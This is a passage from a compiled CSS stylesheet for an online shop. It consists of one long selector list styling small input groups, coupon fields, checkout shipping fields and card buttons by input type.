input.input-group-addon[type="week"][type="date"], .input-group-sm > input.input-group-addon[type="week"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="time"], .input-group-sm > input.input-group-addon[type="week"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="number"], .input-group-sm > input.input-group-addon[type="week"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="email"], .input-group-sm > input.input-group-addon[type="week"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="url"], .input-group-sm > input.input-group-addon[type="week"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="search"], .input-group-sm > input.input-group-addon[type="week"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="tel"], .input-group-sm > input.input-group-addon[type="week"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="color"], .input-group-sm > input.input-group-addon[type="week"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="week"][type="phone"], .input-group-sm > select.input-group-addon[type="week"], .sidebar .coupon .input-group > select.input-group-addon[type="week"], .input-group-sm > select.input-group-addon[type="week"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="week"][type="multiple"], .input-group-sm > select.input-group-addon[type="week"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="week"][type="size"], .input-group-sm > textarea.input-group-addon[type="week"], .sidebar .coupon .input-group > textarea.input-group-addon[type="week"], input.input-group-addon.form-control-sm[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="number"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="number"], .shop-modal.modal .totals .form-group input[type="number"], .input-group-sm > .input-group-addon.form-control[type="number"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="number"], .input-group-sm > .iframe-input[type="number"], .sidebar .coupon .input-group > .iframe-input[type="number"], .input-group-sm > .input-group-addon[type="number"], .sidebar .coupon .input-group > .input-group-addon[type="number"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="number"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="number"], .input-group-sm > .input-group-btn > .button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .button[type="number"], .input-group-sm > .input-group-btn > .gear-button[type="number"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="number"], .input-group-sm > .input-group-btn > .btn-default[type="number"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="number"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="number"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="number"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="number"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="number"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="number"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="number"], .input-group-sm > input.input-group-addon[type="number"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="text"], .input-group-sm > input.input-group-addon[type="number"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="password"], .input-group-sm > input.input-group-addon[type="number"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="number"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="date"], .input-group-sm > input.input-group-addon[type="number"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="time"], .input-group-sm > input.input-group-addon[type="number"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="week"], .input-group-sm > input.input-group-addon[type="number"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="email"], .input-group-sm > input.input-group-addon[type="number"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="url"], .input-group-sm > input.input-group-addon[type="number"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="search"], .input-group-sm > input.input-group-addon[type="number"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="tel"], .input-group-sm > input.input-group-addon[type="number"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="color"], .input-group-sm > input.input-group-addon[type="number"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="number"][type="phone"], .input-group-sm > select.input-group-addon[type="number"], .sidebar .coupon .input-group > select.input-group-addon[type="number"], .input-group-sm > select.input-group-addon[type="number"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="number"][type="multiple"], .input-group-sm > select.input-group-addon[type="number"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="number"][type="size"], .input-group-sm > textarea.input-group-addon[type="number"], .sidebar .coupon .input-group > textarea.input-group-addon[type="number"], input.input-group-addon.form-control-sm[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="email"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="email"], .shop-modal.modal .totals .form-group input[type="email"][type="number"], .input-group-sm > .input-group-addon.form-control[type="email"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="email"], .input-group-sm > .iframe-input[type="email"], .sidebar .coupon .input-group > .iframe-input[type="email"], .input-group-sm > .input-group-addon[type="email"], .sidebar .coupon .input-group > .input-group-addon[type="email"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="email"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="email"], .input-group-sm > .input-group-btn > .button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .button[type="email"], .input-group-sm > .input-group-btn > .gear-button[type="email"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="email"], .input-group-sm > .input-group-btn > .btn-default[type="email"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="email"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="email"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="email"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="email"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="email"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="email"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="email"], .input-group-sm > input.input-group-addon[type="email"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="text"], .input-group-sm > input.input-group-addon[type="email"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="password"], .input-group-sm > input.input-group-addon[type="email"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="email"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="date"], .input-group-sm > input.input-group-addon[type="email"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="time"], .input-group-sm > input.input-group-addon[type="email"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="week"], .input-group-sm > input.input-group-addon[type="email"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="number"], .input-group-sm > input.input-group-addon[type="email"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="url"], .input-group-sm > input.input-group-addon[type="email"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="search"], .input-group-sm > input.input-group-addon[type="email"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="tel"], .input-group-sm > input.input-group-addon[type="email"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="color"], .input-group-sm > input.input-group-addon[type="email"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="email"][type="phone"], .input-group-sm > select.input-group-addon[type="email"], .sidebar .coupon .input-group > select.input-group-addon[type="email"], .input-group-sm > select.input-group-addon[type="email"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="email"][type="multiple"], .input-group-sm > select.input-group-addon[type="email"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="email"][type="size"], .input-group-sm > textarea.input-group-addon[type="email"], .sidebar .coupon .input-group > textarea.input-group-addon[type="email"], input.input-group-addon.form-control-sm[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="url"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="url"], .shop-modal.modal .totals .form-group input[type="url"][type="number"], .input-group-sm > .input-group-addon.form-control[type="url"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="url"], .input-group-sm > .iframe-input[type="url"], .sidebar .coupon .input-group > .iframe-input[type="url"], .input-group-sm > .input-group-addon[type="url"], .sidebar .coupon .input-group > .input-group-addon[type="url"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="url"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="url"], .input-group-sm > .input-group-btn > .button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .button[type="url"], .input-group-sm > .input-group-btn > .gear-button[type="url"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="url"], .input-group-sm > .input-group-btn > .btn-default[type="url"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="url"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="url"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="url"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="url"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="url"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="url"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="url"], .input-group-sm > input.input-group-addon[type="url"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="text"], .input-group-sm > input.input-group-addon[type="url"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="password"], .input-group-sm > input.input-group-addon[type="url"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="url"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="date"], .input-group-sm > input.input-group-addon[type="url"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="time"], .input-group-sm > input.input-group-addon[type="url"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="week"], .input-group-sm > input.input-group-addon[type="url"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="number"], .input-group-sm > input.input-group-addon[type="url"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="email"], .input-group-sm > input.input-group-addon[type="url"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="search"], .input-group-sm > input.input-group-addon[type="url"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="tel"], .input-group-sm > input.input-group-addon[type="url"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="color"], .input-group-sm > input.input-group-addon[type="url"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="url"][type="phone"], .input-group-sm > select.input-group-addon[type="url"], .sidebar .coupon .input-group > select.input-group-addon[type="url"], .input-group-sm > select.input-group-addon[type="url"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="url"][type="multiple"], .input-group-sm > select.input-group-addon[type="url"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="url"][type="size"], .input-group-sm > textarea.input-group-addon[type="url"], .sidebar .coupon .input-group > textarea.input-group-addon[type="url"], input.input-group-addon.form-control-sm[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="search"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="search"], .shop-modal.modal .totals .form-group input[type="search"][type="number"], .input-group-sm > .input-group-addon.form-control[type="search"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="search"], .input-group-sm > .iframe-input[type="search"], .sidebar .coupon .input-group > .iframe-input[type="search"], .input-group-sm > .input-group-addon[type="search"], .sidebar .coupon .input-group > .input-group-addon[type="search"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="search"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="search"], .input-group-sm > .input-group-btn > .button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .button[type="search"], .input-group-sm > .input-group-btn > .gear-button[type="search"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="search"], .input-group-sm > .input-group-btn > .btn-default[type="search"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="search"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="search"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="search"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="search"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="search"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="search"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="search"], .input-group-sm > input.input-group-addon[type="search"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="text"], .input-group-sm > input.input-group-addon[type="search"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="password"], .input-group-sm > input.input-group-addon[type="search"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="search"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="date"], .input-group-sm > input.input-group-addon[type="search"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="time"], .input-group-sm > input.input-group-addon[type="search"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="week"], .input-group-sm > input.input-group-addon[type="search"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="number"], .input-group-sm > input.input-group-addon[type="search"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="email"], .input-group-sm > input.input-group-addon[type="search"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="url"], .input-group-sm > input.input-group-addon[type="search"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="tel"], .input-group-sm > input.input-group-addon[type="search"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="color"], .input-group-sm > input.input-group-addon[type="search"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="search"][type="phone"], .input-group-sm > select.input-group-addon[type="search"], .sidebar .coupon .input-group > select.input-group-addon[type="search"], .input-group-sm > select.input-group-addon[type="search"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="search"][type="multiple"], .input-group-sm > select.input-group-addon[type="search"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="search"][type="size"], .input-group-sm > textarea.input-group-addon[type="search"], .sidebar .coupon .input-group > textarea.input-group-addon[type="search"], input.input-group-addon.form-control-sm[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="tel"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="tel"], .shop-modal.modal .totals .form-group input[type="tel"][type="number"], .input-group-sm > .input-group-addon.form-control[type="tel"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="tel"], .input-group-sm > .iframe-input[type="tel"], .sidebar .coupon .input-group > .iframe-input[type="tel"], .input-group-sm > .input-group-addon[type="tel"], .sidebar .coupon .input-group > .input-group-addon[type="tel"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="tel"], .input-group-sm > .input-group-btn > .button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .button[type="tel"], .input-group-sm > .input-group-btn > .gear-button[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="tel"], .input-group-sm > .input-group-btn > .btn-default[type="tel"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="tel"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="tel"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="tel"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="tel"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="tel"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="tel"], .input-group-sm > input.input-group-addon[type="tel"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="text"], .input-group-sm > input.input-group-addon[type="tel"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="password"], .input-group-sm > input.input-group-addon[type="tel"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="tel"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="date"], .input-group-sm > input.input-group-addon[type="tel"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="time"], .input-group-sm > input.input-group-addon[type="tel"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="week"], .input-group-sm > input.input-group-addon[type="tel"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="number"], .input-group-sm > input.input-group-addon[type="tel"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="email"], .input-group-sm > input.input-group-addon[type="tel"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="url"], .input-group-sm > input.input-group-addon[type="tel"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="search"], .input-group-sm > input.input-group-addon[type="tel"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="color"], .input-group-sm > input.input-group-addon[type="tel"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="tel"][type="phone"], .input-group-sm > select.input-group-addon[type="tel"], .sidebar .coupon .input-group > select.input-group-addon[type="tel"], .input-group-sm > select.input-group-addon[type="tel"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="tel"][type="multiple"], .input-group-sm > select.input-group-addon[type="tel"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="tel"][type="size"], .input-group-sm > textarea.input-group-addon[type="tel"], .sidebar .coupon .input-group > textarea.input-group-addon[type="tel"], input.input-group-addon.form-control-sm[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="color"], .shop-modal.modal .totals .form-group input[type="color"][type="number"], .input-group-sm > .input-group-addon.form-control[type="color"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="color"], .input-group-sm > .iframe-input[type="color"], .sidebar .coupon .input-group > .iframe-input[type="color"], .input-group-sm > .input-group-addon[type="color"], .sidebar .coupon .input-group > .input-group-addon[type="color"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="color"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="color"], .input-group-sm > .input-group-btn > .button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .button[type="color"], .input-group-sm > .input-group-btn > .gear-button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="color"], .input-group-sm > .input-group-btn > .btn-default[type="color"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="color"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="color"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="color"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="color"], .input-group-sm > input.input-group-addon[type="color"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="text"], .input-group-sm > input.input-group-addon[type="color"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="password"], .input-group-sm > input.input-group-addon[type="color"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="color"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="date"], .input-group-sm > input.input-group-addon[type="color"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="time"], .input-group-sm > input.input-group-addon[type="color"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="week"], .input-group-sm > input.input-group-addon[type="color"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="number"], .input-group-sm > input.input-group-addon[type="color"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="email"], .input-group-sm > input.input-group-addon[type="color"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="url"], .input-group-sm > input.input-group-addon[type="color"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="search"], .input-group-sm > input.input-group-addon[type="color"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="tel"], .input-group-sm > input.input-group-addon[type="color"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="color"][type="phone"], .input-group-sm > select.input-group-addon[type="color"], .sidebar .coupon .input-group > select.input-group-addon[type="color"], .input-group-sm > select.input-group-addon[type="color"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="color"][type="multiple"], .input-group-sm > select.input-group-addon[type="color"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="color"][type="size"], .input-group-sm > textarea.input-group-addon[type="color"], .sidebar .coupon .input-group > textarea.input-group-addon[type="color"], input.input-group-addon.form-control-sm[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="phone"], .shop-modal.modal .totals .form-group input[type="phone"][type="number"], .input-group-sm > .input-group-addon.form-control[type="phone"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="phone"], .input-group-sm > .iframe-input[type="phone"], .sidebar .coupon .input-group > .iframe-input[type="phone"], .input-group-sm > .input-group-addon[type="phone"], .sidebar .coupon .input-group > .input-group-addon[type="phone"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="phone"], .input-group-sm > .input-group-btn > .button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .button[type="phone"], .input-group-sm > .input-group-btn > .gear-button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="phone"], .input-group-sm > .input-group-btn > .btn-default[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="phone"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="phone"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .input-group-sm > input.input-group-addon[type="phone"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="text"], .input-group-sm > input.input-group-addon[type="phone"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="password"], .input-group-sm > input.input-group-addon[type="phone"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="phone"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="date"], .input-group-sm > input.input-group-addon[type="phone"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="time"], .input-group-sm > input.input-group-addon[type="phone"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="week"], .input-group-sm > input.input-group-addon[type="phone"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="number"], .input-group-sm > input.input-group-addon[type="phone"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="email"], .input-group-sm > input.input-group-addon[type="phone"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="url"], .input-group-sm > input.input-group-addon[type="phone"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="search"], .input-group-sm > input.input-group-addon[type="phone"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="tel"], .input-group-sm > input.input-group-addon[type="phone"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="phone"][type="color"], .input-group-sm > select.input-group-addon[type="phone"], .sidebar .coupon .input-group > select.input-group-addon[type="phone"], .input-group-sm > select.input-group-addon[type="phone"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="phone"][type="multiple"], .input-group-sm > select.input-group-addon[type="phone"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="phone"][type="size"], .input-group-sm > textarea.input-group-addon[type="phone"], .sidebar .coupon .input-group > textarea.input-group-addon[type="phone"], select.input-group-addon.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.input-group-addon, .checkout-block .checkout-totals .shipping .shipping-fields select.input-group-addon, .shop-modal.modal .totals .form-group input.input-group-addon[type="number"], select.input-group-addon.form-control-sm[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="multiple"], .shop-modal.modal .totals .form-group input[type="multiple"][type="number"], .input-group-sm > .input-group-addon.form-control[type="multiple"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="multiple"], .input-group-sm > .iframe-input[type="multiple"], .sidebar .coupon .input-group > .iframe-input[type="multiple"], .input-group-sm > .input-group-addon[type="multiple"], .sidebar .coupon .input-group > .input-group-addon[type="multiple"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="multiple"], .input-group-sm > .input-group-btn > .button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .button[type="multiple"], .input-group-sm > .input-group-btn > .gear-button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="multiple"], .input-group-sm > .input-group-btn > .btn-default[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="multiple"], 